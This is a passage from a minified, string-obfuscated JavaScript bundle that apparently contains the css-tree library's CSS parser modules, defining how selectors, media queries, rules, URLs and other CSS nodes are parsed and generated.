this[Dv(0x98c)](U['Vw']),{'type':Dv(0xc59),'loc':this[Dv(0x62d)](K,this[Dv(0x23f)]),'name':this[Dv(0x433)](K+0x1)};}function Y(K){const DJ=Dr;this[DJ(0x81a)](U['_i'],'#'+K[DJ(0x467)]);}},0x218a:(A,b,C)=>{'use strict';const DH=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=DH(0xaf5),z={'name':String};function O(){const DL=DH;return{'type':DL(0xaf5),'loc':this[DL(0x62d)](this[DL(0x23f)],this[DL(0x507)]),'name':this[DL(0x5f4)](U['Vy'])};}function Y(K){const Dl=DH;this[Dl(0x81a)](U['Vy'],K[Dl(0x467)]);}},0x1454:(A,b,C)=>{'use strict';const DM=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>z,'parse':()=>Y,'structure':()=>O});var U=C(0x11ac);const R=0x2e,z=DM(0x8fd),O={'name':String};function Y(){const DQ=DM;let D=this[DQ(0x23f)],u=this[DQ(0x5f4)](U['Vy']);for(;this[DQ(0xc1e)](R);)this[DQ(0x98c)](U['_i']),u+='.'+this[DQ(0x5f4)](U['Vy']);return{'type':DQ(0x8fd),'loc':this[DQ(0x62d)](D,this[DQ(0x23f)]),'name':u};}function K(D){const DF=DM;this[DF(0x7f4)](D[DF(0x467)]);}},0x117c:(A,b,C)=>{'use strict';const DT=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=DT(0x96d),z={'children':[[DT(0x8fd)]]};function O(){const DX=DT,K=this[DX(0xdc4)]();for(this[DX(0x25f)]();!this[DX(0xe25)]&&(K[DX(0x102f)](this[DX(0x8fd)]()),this[DX(0xd01)](0x0)===U['A9']);)this[DX(0x25f)](),this[DX(0xa31)](),this[DX(0x25f)]();return{'type':DX(0x96d),'loc':this[DX(0xa3c)](K),'children':K};}function Y(K){const Dx=DT;this[Dx(0xcc3)](K,()=>this[Dx(0x81a)](U['A9'],','));}},0x2271:(A,b,C)=>{'use strict';const Da=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=Da(0xcb1),z={'modifier':[String,null],'mediaType':[String,null],'condition':[Da(0x15c),null]};function O(){const DS=Da,K=this[DS(0x23f)];let D=null,u=null,g=null;if(this[DS(0x25f)](),this[DS(0xa4f)]===U['Vy']&&this[DS(0xd01)](0x1)!==U['AJ']){const p=this[DS(0x5f4)](U['Vy']),h=p[DS(0x61c)]();switch(DS(0xe12)===h||DS(0x1002)===h?(this[DS(0x25f)](),D=h,u=this[DS(0x5f4)](U['Vy'])):u=p,this[DS(0xd01)](0x0)){case U['Vy']:this[DS(0x25f)](),this[DS(0x378)](DS(0x95b)),g=this[DS(0x15c)](DS(0x4a0));break;case U['X6']:case U['Qq']:case U['A9']:case U['LT']:break;default:this[DS(0x24e)](DS(0xf5e));}}else switch(this[DS(0xa4f)]){case U['Vy']:case U['AJ']:case U['zt']:g=this[DS(0x15c)](DS(0x4a0));break;case U['X6']:case U['Qq']:case U['LT']:break;default:this[DS(0x24e)](DS(0xf5e));}return{'type':DS(0xcb1),'loc':this[DS(0x62d)](K,this[DS(0x23f)]),'modifier':D,'mediaType':u,'condition':g};}function Y(K){const Dy=Da;K[Dy(0x49d)]?(K[Dy(0x53c)]&&this[Dy(0x81a)](U['Vy'],K[Dy(0x53c)]),this[Dy(0x81a)](U['Vy'],K[Dy(0x49d)]),K[Dy(0xbe2)]&&(this[Dy(0x81a)](U['Vy'],Dy(0x95b)),this[Dy(0x4f8)](K[Dy(0xbe2)]))):K[Dy(0xbe2)]&&this[Dy(0x4f8)](K[Dy(0xbe2)]);}},0xfc5:(A,b,C)=>{'use strict';const DP=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=DP(0x6de),z={'children':[[DP(0xcb1)]]};function O(){const Dc=DP,K=this[Dc(0xdc4)]();for(this[Dc(0x25f)]();!this[Dc(0xe25)]&&(K[Dc(0x102f)](this[Dc(0xcb1)]()),this[Dc(0xa4f)]===U['A9']);)this[Dc(0xa31)]();return{'type':Dc(0x6de),'loc':this[Dc(0xa3c)](K),'children':K};}function Y(K){const Dm=DP;this[Dm(0xcc3)](K,()=>this[Dm(0x81a)](U['A9'],','));}},0x76a:(A,b,C)=>{'use strict';const Dk=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>z,'parse':()=>Y,'structure':()=>O});var U=C(0x11ac);const R=0x26,z=Dk(0xbcb),O={};function Y(){const Dw=Dk,D=this[Dw(0x23f)];return this[Dw(0x546)](R),{'type':Dw(0xbcb),'loc':this[Dw(0x62d)](D,this[Dw(0x23f)])};}function K(){const Dd=Dk;this[Dd(0x81a)](U['_i'],'&');}},0x7df:(A,b,C)=>{'use strict';const DW=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=DW(0x6b6),z={'nth':[DW(0x477),DW(0xaf5)],'selector':[DW(0x654),null]};function O(){const u0=DW;this[u0(0x25f)]();const K=this[u0(0x23f)];let D,u=K,g=null;return D=this[u0(0x921)](0x0,u0(0x3f6))||this[u0(0x921)](0x0,u0(0xa1f))?this[u0(0xaf5)]():this[u0(0x477)](),u=this[u0(0x23f)],this[u0(0x25f)](),this[u0(0x921)](0x0,'of')&&(this[u0(0xa31)](),g=this[u0(0x654)](),u=this[u0(0x23f)]),{'type':u0(0x6b6),'loc':this[u0(0x62d)](K,u),'nth':D,'selector':g};}function Y(K){const u1=DW;this[u1(0x4f8)](K[u1(0xdde)]),null!==K[u1(0xf40)]&&(this[u1(0x81a)](U['Vy'],'of'),this[u1(0x4f8)](K[u1(0xf40)]));}},0x6cc:(A,b,C)=>{'use strict';const u2=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=u2(0xf34),z={'value':String};function O(){const u3=u2;return{'type':u3(0xf34),'loc':this[u3(0x62d)](this[u3(0x23f)],this[u3(0x507)]),'value':this[u3(0x5f4)](U['wN'])};}function Y(K){const u4=u2;this[u4(0x81a)](U['wN'],K[u4(0x1031)]);}},0x1585:(A,b,C)=>{'use strict';const u5=a2n;C['r'](b),C['d'](b,{'generate':()=>O,'name':()=>U,'parse':()=>z,'structure':()=>R});const U=u5(0x55d),R={'value':String};function z(){const u6=u5,Y=this[u6(0x23f)];return this[u6(0xa31)](),{'type':u6(0x55d),'loc':this[u6(0x62d)](Y,this[u6(0x23f)]),'value':this[u6(0x433)](Y)};}function O(Y){const u7=u5;this[u7(0x7f4)](Y[u7(0x1031)]);}},0x1cb1:(A,b,C)=>{'use strict';const u8=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=u8(0xea3),z={'children':[[]]};function O(K,D){const u9=u8,u=this[u9(0x23f)];let g=null;return this[u9(0x98c)](U['AJ']),g=K[u9(0xc49)](this,D),this[u9(0xe25)]||this[u9(0x98c)](U['no']),{'type':u9(0xea3),'loc':this[u9(0x62d)](u,this[u9(0x23f)]),'children':g};}function Y(K){const ui=u8;this[ui(0x81a)](U['AJ'],'('),this[ui(0xcc3)](K),this[ui(0x81a)](U['no'],')');}},0x2525:(A,b,C)=>{'use strict';const un=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=un(0xab2),z={'value':String};function O(){const uZ=un;return{'type':uZ(0xab2),'loc':this[uZ(0x62d)](this[uZ(0x23f)],this[uZ(0x507)]),'value':this[uZ(0x1016)](U['Ne'])};}function Y(K){const uN=un;this[uN(0x81a)](U['Ne'],K[uN(0x1031)]+'%');}},0x6a6:(A,b,C)=>{'use strict';const uA=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>R,'parse':()=>Y,'structure':()=>O,'walkContext':()=>z});var U=C(0x11ac);const R=uA(0x1f1),z=uA(0xd8b),O={'name':String,'children':[[uA(0xd52)],null]};function Y(){const ub=uA,D=this[ub(0x23f)];let u,g,p=null;return this[ub(0x98c)](U['Qx']),this[ub(0xa4f)]===U['zt']?(u=this[ub(0x1c4)](),g=u[ub(0x61c)](),this[ub(0x736)](0x0)==U['no']?p=this[ub(0xdc4)]():hasOwnProperty[ub(0xc49)](this[ub(0x3fb)],g)?(this[ub(0x25f)](),p=this[ub(0x3fb)][g][ub(0xc49)](this),this[ub(0x25f)]()):(p=this[ub(0xdc4)](),p[ub(0x102f)](this[ub(0xd52)](null,!0x1))),this[ub(0x98c)](U['no'])):u=this[ub(0x5f4)](U['Vy']),{'type':ub(0x1f1),'loc':this[ub(0x62d)](D,this[ub(0x23f)]),'name':u,'children':p};}function K(D){const uC=uA;this[uC(0x81a)](U['Qx'],':'),null===D[uC(0xcc3)]?this[uC(0x81a)](U['Vy'],D[uC(0x467)]):(this[uC(0x81a)](U['zt'],D[uC(0x467)]+'('),this[uC(0xcc3)](D),this[uC(0x81a)](U['no'],')'));}},0x866:(A,b,C)=>{'use strict';const uU=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>R,'parse':()=>Y,'structure':()=>O,'walkContext':()=>z});var U=C(0x11ac);const R=uU(0x81e),z=uU(0xd8b),O={'name':String,'children':[[uU(0xd52)],null]};function Y(){const uR=uU,D=this[uR(0x23f)];let u,g,p=null;return this[uR(0x98c)](U['Qx']),this[uR(0x98c)](U['Qx']),this[uR(0xa4f)]===U['zt']?(u=this[uR(0x1c4)](),g=u[uR(0x61c)](),this[uR(0x736)](0x0)==U['no']?p=this[uR(0xdc4)]():hasOwnProperty[uR(0xc49)](this[uR(0x3fb)],g)?(this[uR(0x25f)](),p=this[uR(0x3fb)][g][uR(0xc49)](this),this[uR(0x25f)]()):(p=this[uR(0xdc4)](),p[uR(0x102f)](this[uR(0xd52)](null,!0x1))),this[uR(0x98c)](U['no'])):u=this[uR(0x5f4)](U['Vy']),{'type':uR(0x81e),'loc':this[uR(0x62d)](D,this[uR(0x23f)]),'name':u,'children':p};}function K(D){const uz=uU;this[uz(0x81a)](U['Qx'],':'),this[uz(0x81a)](U['Qx'],':'),null===D[uz(0xcc3)]?this[uz(0x81a)](U['Vy'],D[uz(0x467)]):(this[uz(0x81a)](U['zt'],D[uz(0x467)]+'('),this[uz(0xcc3)](D),this[uz(0x81a)](U['no'],')'));}},0xf52:(A,b,C)=>{'use strict';const uY=a2n;C['r'](b),C['d'](b,{'generate':()=>D,'name':()=>O,'parse':()=>K,'structure':()=>Y});var U=C(0x11ac);const R=0x2f;function z(){const uO=a2n;switch(this[uO(0x25f)](),this[uO(0xa4f)]){case U['wN']:return this[uO(0xf34)]();case U['zt']:return this[uO(0x661)](this[uO(0x6f5)],this[uO(0x9db)][uO(0x83d)]);default:this[uO(0x24e)](uO(0x88a));}}const O=uY(0x372),Y={'left':[uY(0xf34),uY(0x661)],'right':[uY(0xf34),uY(0x661),null]};function K(){const uo=uY,u=this[uo(0x23f)],g=z[uo(0xc49)](this);let p=null;return this[uo(0x25f)](),this[uo(0xc1e)](R)&&(this[uo(0x546)](R),p=z[uo(0xc49)](this)),{'type':uo(0x372),'loc':this[uo(0x62d)](u,this[uo(0x23f)]),'left':g,'right':p};}function D(u){const uK=uY;this[uK(0x4f8)](u[uK(0x21f)]),this[uK(0x81a)](U['_i'],'/'),u[uK(0xb5e)]?this[uK(0x4f8)](u[uK(0xb5e)]):this[uK(0x4f8)](U['wN'],0x1);}},0xc13:(A,b,C)=>{'use strict';const uu=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>z,'parse':()=>Y,'structure':()=>O});var U=C(0x11ac);function R(){const uD=a2n;return this[uD(0x781)]>0x0&&this[uD(0x7a3)](-0x1)===U['M$']?this[uD(0x781)]>0x1?this[uD(0x4f9)](this[uD(0x781)]-0x1):this[uD(0xb50)]:this[uD(0x23f)];}const z=uu(0xd52),O={'value':String};function Y(D,u){const ug=uu,g=this[ug(0x4f9)](this[ug(0x781)]);let p;return this[ug(0xaeb)](this[ug(0x781)],D||this[ug(0xa5b)]),p=u&&this[ug(0x23f)]>g?R[ug(0xc49)](this):this[ug(0x23f)],{'type':ug(0xd52),'loc':this[ug(0x62d)](g,p),'value':this[ug(0x532)](g,p)};}function K(D){const up=uu;this[up(0x7f4)](D[up(0x1031)]);}},0x21d3:(A,b,C)=>{'use strict';const uV=a2n;C['r'](b),C['d'](b,{'generate':()=>u,'name':()=>O,'parse':()=>D,'structure':()=>K,'walkContext':()=>Y});var U=C(0x11ac);function R(){const uh=a2n;return this[uh(0xd52)](this[uh(0x1b2)],!0x0);}function z(){const us=a2n,g=this[us(0x654)]();return us(0xd52)!==g[us(0x70c)]&&!0x1===this[us(0xe25)]&&this[us(0xa4f)]!==U['X6']&&this[us(0x24e)](),g;}const O=uV(0x66e),Y=uV(0xf0d),K={'prelude':[uV(0x654),uV(0xd52)],'block':[uV(0xfe7)]};function D(){const ut=uV,g=this[ut(0x781)],p=this[ut(0x23f)];let h,V;return h=this[ut(0x3c4)]?this[ut(0xaea)](z,R):R[ut(0xc49)](this,g),V=this[ut(0xfe7)](!0x0),{'type':ut(0x66e),'loc':this[ut(0x62d)](p,this[ut(0x23f)]),'prelude':h,'block':V};}function u(g){const uI=uV;this[uI(0x4f8)](g[uI(0x5c4)]),this[uI(0x4f8)](g[uI(0xbf5)]);}},0x25d9:(A,b,C)=>{'use strict';const uG=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=uG(0xa78),z={'root':[uG(0x654),uG(0xd52),null],'limit':[uG(0x654),uG(0xd52),null]};function O(){const ue=uG;let K=null,D=null;this[ue(0x25f)]();const u=this[ue(0x23f)];return this[ue(0xa4f)]===U['AJ']&&(this[ue(0xa31)](),this[ue(0x25f)](),K=this[ue(0xaea)](this[ue(0x654)],()=>this[ue(0xd52)](!0x1,!0x0)),this[ue(0x25f)](),this[ue(0x98c)](U['no'])),this[ue(0x736)](0x0)===U['Vy']&&(this[ue(0x25f)](),this[ue(0x378)]('to'),this[ue(0x25f)](),this[ue(0x98c)](U['AJ']),this[ue(0x25f)](),D=this[ue(0xaea)](this[ue(0x654)],()=>this[ue(0xd52)](!0x1,!0x0)),this[ue(0x25f)](),this[ue(0x98c)](U['no'])),{'type':ue(0xa78),'loc':this[ue(0x62d)](u,this[ue(0x23f)]),'root':K,'limit':D};}function Y(K){const uB=uG;K[uB(0xd8c)]&&(this[uB(0x81a)](U['AJ'],'('),this[uB(0x4f8)](K[uB(0xd8c)]),this[uB(0x81a)](U['no'],')')),K[uB(0xa5f)]&&(this[uB(0x81a)](U['Vy'],'to'),this[uB(0x81a)](U['AJ'],'('),this[uB(0x4f8)](K[uB(0xa5f)]),this[uB(0x81a)](U['no'],')'));}},0x96c:(A,b,C)=>{'use strict';const uj=a2n;C['r'](b),C['d'](b,{'generate':()=>O,'name':()=>U,'parse':()=>z,'structure':()=>R});const U=uj(0x8e4),R={'children':[[uj(0xcce),uj(0xc59),uj(0xf3a),uj(0xf39),uj(0x1f1),uj(0x81e),uj(0xb9c)]]};function z(){const uq=uj,Y=this[uq(0x6f5)](this[uq(0x9db)][uq(0x8e4)]);return null===this[uq(0x7c6)](Y)&&this[uq(0x24e)](uq(0x71b)),{'type':uq(0x8e4),'loc':this[uq(0xa3c)](Y),'children':Y};}function O(Y){const uE=uj;this[uE(0xcc3)](Y);}},0x13a4:(A,b,C)=>{'use strict';const uf=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>R,'parse':()=>Y,'structure':()=>O,'walkContext':()=>z});var U=C(0x11ac);const R=uf(0x654),z=uf(0xf40),O={'children':[[uf(0x8e4),uf(0xd52)]]};function Y(){const ur=uf,D=this[ur(0xdc4)]();for(;!this[ur(0xe25)]&&(D[ur(0x102f)](this[ur(0x8e4)]()),this[ur(0xa4f)]===U['A9']);)this[ur(0xa31)]();return{'type':ur(0x654),'loc':this[ur(0xa3c)](D),'children':D};}function K(D){const uv=uf;this[uv(0xcc3)](D,()=>this[uv(0x81a)](U['A9'],','));}},0x1bb8:(A,b,C)=>{'use strict';const uJ=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>z,'parse':()=>Y,'structure':()=>O});var U=C(0x11ac),R=C(0x18bf);const z=uJ(0xda3),O={'value':String};function Y(){const uH=uJ;return{'type':uH(0xda3),'loc':this[uH(0x62d)](this[uH(0x23f)],this[uH(0x507)]),'value':(0x0,R['D'])(this[uH(0x5f4)](U['Qf']))};}function K(D){const uL=uJ;this[uL(0x81a)](U['Qf'],(0x0,R['l'])(D[uL(0x1031)]));}},0x16dd:(A,b,C)=>{'use strict';const uM=a2n;C['r'](b),C['d'](b,{'generate':()=>u,'name':()=>O,'parse':()=>D,'structure':()=>K,'walkContext':()=>Y});var U=C(0x11ac);const R=0x21;function z(){const ul=a2n;return this[ul(0xd52)](null,!0x1);}const O=uM(0x7d9),Y=uM(0x4eb),K={'children':[[uM(0x859),uM(0x61f),uM(0x3c2),uM(0xb12),uM(0x66e),uM(0xd52)]]};function D(){const uQ=uM,g=this[uQ(0x23f)],p=this[uQ(0xdc4)]();let h;for(;!this[uQ(0xe25)];){switch(this[uQ(0xa4f)]){case U['M$']:this[uQ(0xa31)]();continue;case U['Mw']:if(this[uQ(0x829)](this[uQ(0x23f)]+0x2)!==R){this[uQ(0xa31)]();continue;}h=this[uQ(0x859)]();break;case U['lh']:h=this[uQ(0x61f)]();break;case U['zG']:h=this[uQ(0x3c2)]();break;case U['zu']:h=this[uQ(0xaea)](this[uQ(0xb12)],z);break;default:h=this[uQ(0xaea)](this[uQ(0x66e)],z);}p[uQ(0x102f)](h);}return{'type':uQ(0x7d9),'loc':this[uQ(0x62d)](g,this[uQ(0x23f)]),'children':p};}function u(g){const uF=uM;this[uF(0xcc3)](g);}},0x839:(A,b,C)=>{'use strict';const uT=a2n;C['r'](b),C['d'](b,{'generate':()=>Y,'name':()=>R,'parse':()=>O,'structure':()=>z});var U=C(0x11ac);const R=uT(0x478),z={'declaration':uT(0xab5)};function O(){const uX=uT,K=this[uX(0x23f)];this[uX(0x98c)](U['AJ']),this[uX(0x25f)]();const D=this[uX(0xab5)]();return this[uX(0xe25)]||this[uX(0x98c)](U['no']),{'type':uX(0x478),'loc':this[uX(0x62d)](K,this[uX(0x23f)]),'declaration':D};}function Y(K){const ux=uT;this[ux(0x81a)](U['AJ'],'('),this[ux(0x4f8)](K[ux(0xba8)]),this[ux(0x81a)](U['no'],')');}},0x24dc:(A,b,C)=>{'use strict';const uS=a2n;C['r'](b),C['d'](b,{'generate':()=>u,'name':()=>Y,'parse':()=>D,'structure':()=>K});var U=C(0x11ac);const R=0x2a,z=0x7c;function O(){const ua=a2n;this[ua(0xa4f)]!==U['Vy']&&!0x1===this[ua(0xc1e)](R)&&this[ua(0x24e)](ua(0x37d)),this[ua(0xa31)]();}const Y=uS(0xcce),K={'name':String};function D(){const uy=uS,g=this[uy(0x23f)];return this[uy(0xc1e)](z)?(this[uy(0xa31)](),O[uy(0xc49)](this)):(O[uy(0xc49)](this),this[uy(0xc1e)](z)&&(this[uy(0xa31)](),O[uy(0xc49)](this))),{'type':uy(0xcce),'loc':this[uy(0x62d)](g,this[uy(0x23f)]),'name':this[uy(0x433)](g)};}function u(g){const uP=uS;this[uP(0x7f4)](g[uP(0x467)]);}},0xf7d:(A,b,C)=>{'use strict';const ud=a2n;C['r'](b),C['d'](b,{'generate':()=>B,'name':()=>V,'parse':()=>G,'structure':()=>I});var U=C(0x11ac);const R=0x2b,z=0x2d,O=0x3f;function Y(j,q){const uc=a2n;let E=0x0;for(let f=this[uc(0x23f)]+j;f<this[uc(0x507)];f++){const v=this[uc(0x829)](f);if(v===z&&q&&0x0!==E)return Y[uc(0xc49)](this,j+E+0x1,!0x1),-0x1;(0x0,U['tB'])(v)||this[uc(0x24e)](q&&0x0!==E?uc(0xded)+(E<0x6?uc(0xc3b):'')+uc(0x761):E<0x6?uc(0x100e):uc(0xb97),f),++E>0x6&&this[uc(0x24e)](uc(0xdda),f);}return this[uc(0xa31)](),E;}function K(j){const um=a2n;let q=0x0;for(;this[um(0xc1e)](O);)++q>j&&this[um(0x24e)](um(0xf5a)),this[um(0xa31)]();}function D(j){const uk=a2n;this[uk(0x829)](this[uk(0x23f)])!==j&&this[uk(0x24e)]((j===R?uk(0x272):uk(0xded))+uk(0x761));}function g(){const uw=a2n;let j=0x0;switch(this[uw(0xa4f)]){case U['wN']:if(j=Y[uw(0xc49)](this,0x1,!0x0),this[uw(0xc1e)](O)){K[uw(0xc49)](this,0x6-j);break;}if(this[uw(0xa4f)]===U['fg']||this[uw(0xa4f)]===U['wN']){D[uw(0xc49)](this,z),Y[uw(0xc49)](this,0x1,!0x1);break;}break;case U['fg']:j=Y[uw(0xc49)](this,0x1,!0x0),j>0x0&&K[uw(0xc49)](this,0x6-j);break;default:if(this[uw(0x546)](R),this[uw(0xa4f)]===U['Vy']){j=Y[uw(0xc49)](this,0x0,!0x0),j>0x0&&K[uw(0xc49)](this,0x6-j);break;}if(this[uw(0xc1e)](O)){this[uw(0xa31)](),K[uw(0xc49)](this,0x5);break;}this[uw(0x24e)](uw(0x764));}}const V=ud(0xa4a),I={'value':String};function G(){const uW=ud,j=this[uW(0x23f)];return this[uW(0x378)]('u'),g[uW(0xc49)](this),{'type':uW(0xa4a),'loc':this[uW(0x62d)](j,this[uW(0x23f)]),'value':this[uW(0x433)](j)};}function B(j){const g0=ud;this[g0(0x7f4)](j[g0(0x1031)]);}},0x1d78:(A,b,C)=>{'use strict';const g1=a2n;C['r'](b),C['d'](b,{'generate':()=>D,'name':()=>O,'parse':()=>K,'structure':()=>Y});var U=C(0x15b1),R=C(0x18bf),z=C(0x11ac);const O=g1(0xab0),Y={'value':String};function K(){const g2=g1,u=this[g2(0x23f)];let g;switch(this[g2(0xa4f)]){case z['s0']:g=U['D'](this[g2(0x5f4)](z['s0']));break;case z['zt']:this[g2(0x1072)](this[g2(0x23f)],this[g2(0x507)],g2(0x67f))||this[g2(0x24e)](g2(0x603)),this[g2(0x98c)](z['zt']),this[g2(0x25f)](),g=R['D'](this[g2(0x5f4)](z['Qf'])),this[g2(0x25f)](),this[g2(0xe25)]||this[g2(0x98c)](z['no']);break;default:this[g2(0x24e)](g2(0x597));}return{'type':g2(0xab0),'loc':this[g2(0x62d)](u,this[g2(0x23f)]),'value':g};}function D(u){const g3=g1;this[g3(0x81a)](z['s0'],U['l'](u[g3(0x1031)]));}},0x2298:(A,b,C)=>{'use strict';const g4=a2n;C['r'](b),C['d'](b,{'generate':()=>O,'name':()=>U,'parse':()=>z,'structure':()=>R});const U=g4(0x83d),R={'children':[[]]};function z(){const g5=g4,Y=this[g5(0x23f)],K=this[g5(0x6f5)](this[g5(0x9db)][g5(0x83d)]);return{'type':g5(0x83d),'loc':this[g5(0x62d)](Y,this[g5(0x23f)]),'children':K};}function O(Y){const g6=g4;this[g6(0xcc3)](Y);}},0x320:(A,b,C)=>{'use strict';const g7=a2n;C['r'](b),C['d'](b,{'generate':()=>K,'name':()=>z,'parse':()=>Y,'structure':()=>O});var U=C(0x11ac);const R=Object[g7(0x7e0)]({'type':g7(0x9b3),'loc':null,'value':'\x20'}),z=g7(0x9b3),O={'value':String};function Y(){const g8=g7;return this[g8(0x98c)](U['M$']),R;}function K(D){const g9=g7;this[g9(0x81a)](U['M$'],D[g9(0x1031)]);}},0x6d7:(Y,i0,i1)=>{'use strict';const gi=a2n;i1['r'](i0),i1['d'](i0,{'AnPlusB':()=>i2[gi(0xcab)],'Atrule':()=>i3[gi(0xcab)],'AtrulePrelude':()=>i4[gi(0xcab)],'AttributeSelector':()=>i5[gi(0xcab)],'Block':()=>i6[gi(0xcab)],'Brackets':()=>i7[gi(0xcab)],'CDC':()=>i8[gi(0xcab)],'CDO':()=>i9[gi(0xcab)],'ClassSelector':()=>ii[gi(0xcab)],'Combinator':()=>iZ[gi(0xcab)],'Comment':()=>iN[gi(0xcab)],'Condition':()=>iA[gi(0xcab)],'Declaration':()=>ib[gi(0xcab)],'DeclarationList':()=>iC[gi(0xcab)],'Dimension':()=>iU[gi(0xcab)],'Feature':()=>iR[gi(0xcab)],'FeatureFunction':()=>iz[gi(0xcab)],'FeatureRange':()=>iO[gi(0xcab)],'Function':()=>iY[gi(0xcab)],'GeneralEnclosed':()=>io[gi(0xcab)],'Hash':()=>iK[gi(0xcab)],'IdSelector':()=>iu[gi(0xcab)],'Identifier':()=>iD[gi(0xcab)],'Layer':()=>ig[gi(0xcab)],'LayerList':()=>ip[gi(0xcab)],'MediaQuery':()=>ih[gi(0xcab)],'MediaQueryList':()=>is[gi(0xcab)],'NestingSelector':()=>iV[gi(0xcab)],'Nth':()=>it[gi(0xcab)],'Number':()=>iI[gi(0xcab)],'Operator':()=>iG[gi(0xcab)],'Parentheses':()=>ie[gi(0xcab)],'Percentage':()=>iB[gi(0xcab)],'PseudoClassSelector':()=>ij[gi(0xcab)],'PseudoElementSelector':()=>iq[gi(0xcab)],'Ratio':()=>iE[gi(0xcab)],'Raw':()=>ir[gi(0xcab)],'Rule':()=>iv[gi(0xcab)],'Scope':()=>iJ[gi(0xcab)],'Selector':()=>iH[gi(0xcab)],'SelectorList':()=>iL[gi(0xcab)],'String':()=>il[gi(0xcab)],'StyleSheet':()=>iM[gi(0xcab)],'SupportsDeclaration':()=>iQ[gi(0xcab)],'TypeSelector':()=>iF[gi(0xcab)],'UnicodeRange':()=>iT[gi(0xcab)],'Url':()=>iX[gi(0xcab)],'Value':()=>ix[gi(0xcab)],'WhiteSpace':()=>ia[gi(0xcab)]});var i2=i1(0x1a26),i3=i1(0xdc2),i4=i1(0x1a05),i5=i1(0x578),i6=i1(0x39c),i7=i1(0x23c0),i8=i1(0x2305),i9=i1(0x631),ii=i1(0x41c),iZ=i1(0x92b),iN=i1(0x1334),iA=i1(0xcbc),ib=i1(0x23d),iC=i1(0x201),iU=i1(0x1fa5),iR=i1(0xe8b),iz=i1(0x753),iO=i1(0x752),iY=i1(0x621),io=i1(0x142),iK=i1(0x2011),iD=i1(0x218a),iu=i1(0x1ee1),ig=i1(0x1454),ip=i1(0x117c),ih=i1(0x2271),is=i1(0xfc5),iV=i1(0x76a),it=i1(0x7df),iI=i1(0x6cc),iG=i1(0x1585),ie=i1(0x1cb1),iB=i1(0x2525),ij=i1(0x6a6),iq=i1(0x866),iE=i1(0xf52),ir=i1(0xc13),iv=i1(0x21d3),iJ=i1(0x25d9),iH=i1(0x96c),iL=i1(0x13a4),il=i1(0x1bb8),iM=i1(0x16dd),iQ=i1(0x839),iF=i1(0x24dc),iT=i1(0xf7d),iX=i1(0x1d78),ix=i1(0x2298),ia=i1(0x320);},0x791:(Y,i0,i1)=>{'use strict';i1['r'](i0),i1['d'](i0,{'AnPlusB':()=>i2,'Atrule':()=>i3,'AtrulePrelude':()=>i4,'AttributeSelector':()=>i5,'Block':()=>i6,'Brackets':()=>i7,'CDC':()=>i8,'CDO':()=>i9,'ClassSelector':()=>ii,'Combinator':()=>iZ,'Comment':()=>iN,'Condition':()=>iA,'Declaration':()=>ib,'DeclarationList':()=>iC,'Dimension':()=>iU,'Feature':()=>iR,'FeatureFunction':()=>iz,'FeatureRange':()=>iO,'Function':()=>iY,'GeneralEnclosed':()=>io,'Hash':()=>iK,'IdSelector':()=>iu,'Identifier':()=>iD,'Layer':()=>ig,'LayerList':()=>ip,'MediaQuery':()=>ih,'MediaQueryList':()=>is,'NestingSelector':()=>iV,'Nth':()=>it,'Number':()=>iI,'Operator':()=>iG,'Parentheses':()=>ie,'Percentage':()=>iB,'PseudoClassSelector':()=>ij,'PseudoElementSelector':()=>iq,'Ratio':()=>iE,'Raw':()=>ir,'Rule':()=>iv,'Scope':()=>iJ,'Selector':()=>iH,'SelectorList':()=>iL,'String':()=>il,'StyleSheet':()=>iM,'SupportsDeclaration':()=>iQ,'TypeSelector':()=>iF,'UnicodeRange':()=>iT,'Url':()=>iX,'Value':()=>ix,'WhiteSpace':()=>ia});var i2=i1(0x1a26),i3=i1(0xdc2),i4=i1(0x1a05),i5=i1(0x578),i6=i1(0x39c),i7=i1(0x23c0),i8=i1(0x2305),i9=i1(0x631),ii=i1(0x41c),iZ=i1(0x92b),iN=i1(0x1334),iA=i1(0xcbc),ib=i1(0x23d),iC=i1(0x201),iU=i1(0x1fa5),iR=i1(0xe8b),iz=i1(0x753),iO=i1(0x752),iY=i1(0x621),io=i1(0x142),iK=i1(0x2011),iD=i1(0x218a),iu=i1(0x1ee1),ig=i1(0x1454),ip=i1(0x117c),ih=i1(0x2271),is=i1(0xfc5),iV=i1(0x76a),it=i1(0x7df),iI=i1(0x6cc),iG=i1(0x1585),ie=i1(0x1cb1),iB=i1(0x2525),ij=i1(0x6a6),iq=i1(0x866),iE=i1(0xf52),ir=i1(0xc13),iv=i1(0x21d3),iJ=i1(0x25d9),iH=i1(0x96c),iL=i1(0x13a4),il=i1(0x1bb8),iM=i1(0x16dd),iQ=i1(0x839),iF=i1(0x24dc),iT=i1(0xf7d),iX=i1(0x1d78),ix=i1(0x2298),ia=i1(0x320);},0x242f:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>D});var U=C(0x20af);const R={'parse'(){const gn=a2n;return this[gn(0x444)](this[gn(0x654)]());}},z={'parse'(){const gZ=a2n;return 